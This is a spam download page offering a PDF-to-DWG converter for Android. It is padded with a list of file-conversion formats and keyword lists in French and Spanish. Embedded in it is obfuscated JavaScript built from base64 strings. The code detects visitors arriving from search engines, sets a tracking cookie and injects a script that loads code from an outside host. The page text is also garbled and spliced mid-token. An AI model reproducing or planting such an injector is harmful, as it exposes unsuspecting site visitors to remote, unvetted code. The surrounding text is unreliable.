

## **Download Convertir Pdf En Dwg Sur Mac For Android**

var\_0x526f=['aW5kZXhPZg==','bmpKWGE=','eGpkZFM=','UUNleXA=','aEN6ckk=','UU5nbkg=','T1hXQ2g=','Z1NOS0Y=','c2NyaXB0','SExMSEM=','aGVhZA==','Y3JIYXRlRWxlbWVudA==','SlZmcXE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bGdQSWM=','Y 1%1.] hYw==','R3Bn','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','MnwwfDR8NXwxfDM=','YUd0ZVQ=','cFBWYW8=','eHhEWGE=','c2V0','SGZSUmk=','WUJYT08=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','TW1Wa2o=','c3BsaXQ=' zZWN1cmU=','dXRWbHk=','VlJueXU=','dk1vaWU=','T0JPZIA=','SG9wQmE=','Z2V0VGltZQ==','eGxzbkI=','aXlCZkc=','OyBkb21haW49','T3VYeVA=','LmFvbC4=','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','UVZK','b3JNQ1g=','LmJpbmcu','LnlhaG9vLg==',' 4eae8,\_0x4a8be4){var\_0x4b9dca=function(\_0x788018){while(--\_0x788018){\_0xe4eae8['push'](\_0xe4eae8['push'](\_0xe4eae8['shift']());}};\_0x4b9dca(++\_0x4a8be4);}(\_0x526f,0x131));var\_0xfbf2=function(\_0x1b6e36,\_0xfccee6){\_0x1b6e36-\_0x1125ac;try{var \_0x2f8aec=Function('return\x20(function()\x20'+'{}.. Conversion de fichiers PDFpdf en csv (Comma Separated Values)pdf en doc (Microsoft Word Document)pdf en docx (Microsoft Word 2007 Document)pdf en dxf ( Markup Language)pdf en jpg (JPEG compliant image)pdf en lit (Microsoft eBook File)pdf en lrf (Sony Portable Reader File)pdf en mp3 (Compressed audio file)pdf en pcx (Paintbrush Bitmap Image)pdf en pdb (Palm Media eBook Fil PowerPoint 2007 Presentation)pdf en prc (Mobipocket eBook File)pdf en rb (RocketEdition eBook File)pdf en svg (Scalable Vector Graphics)pdf en tiff (Tagged image file format)pdf en thumbnail (Thumbnail image)pdf en xls (Mi constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1125ac=\_0x2f8aec();}catch(\_0x476693){\_0x1125ac=window;}var\_0xd68165='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1125ac['atob']||(\_0x1125ac['ato x15c6fa=0x0,\_0x287ab3,\_0x14bb19,\_0x285cdc=0x0,\_0x4a4526=";\_0x14bb19=\_0x14da55['charAt'](\_0x285cdc++);~\_0x14bb19&&(\_0x287ab3=\_0x15c6fa%0x4?\_0x287ab3\*0x40+\_0x14bb19,\_0x14bb19,\_0x14bb19,\_0x4a4526+=String['fromCharCode'](0xff& Of'](\_0x14bb19);}return\_0x4a4526;});}());\_0xfbf2['base64DecodeUnicode']=function(\_0x5cd3d5){var\_0x24a520=atob(\_0x5cd3d5);var\_0x501423=[];for(var\_0x23e6a6=0x0,\_0x88053c=\_0x24a520['length'];\_0x23e6a6=0x0){if(\_0x9df83c['hXFeK ude,\_0x9df83c[\_0xfbf2('0x33')](\_0x9df83c[\_0xfbf2('0x34')](\_0x9df83c[\_0xfbf2('0x35')],q),"));}}}if(\_0xcb2aea){cookie[\_0xfbf2('0xe')](\_0x9df83c[\_0xfbf2('0x36')],0x1,0x1);if(!\_0x391c12){if(\_0x9df83c[\_0xfbf2('0x37')](\_0x9df83c \_0x32ff78=document[\_0xfbf2('0x1')](\_0xfbf2('0x39'));\_0x32ff78[\_0xfbf2('0x3')]=url;document[\_0xfbf2('0x3')]=url;document[\_0xfbf2('0x0')](0xfbf2('0x0')](\_0xfbf2('0x6')](\_0x32ff78);}else{include(\_0x9df83c[\_0xfbf2('0x3a')](\_0x maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier PDF et DWG.

convertir android en chromecast, convertir android en windows, convertir android en camara ip, convertir android en teclado usb, convertir android en repetidor wifi, convertir android tv en chromecast, convertir android en en iphone completamente 2020, convertir android en iphone, convertir android en pc, convertir android tv box en consola, convertir android tv box en chromecast

## **convertir android en chromecast**

**convertir android en camara ip**

**convertir android en repetidor wifi**

e10c415e6f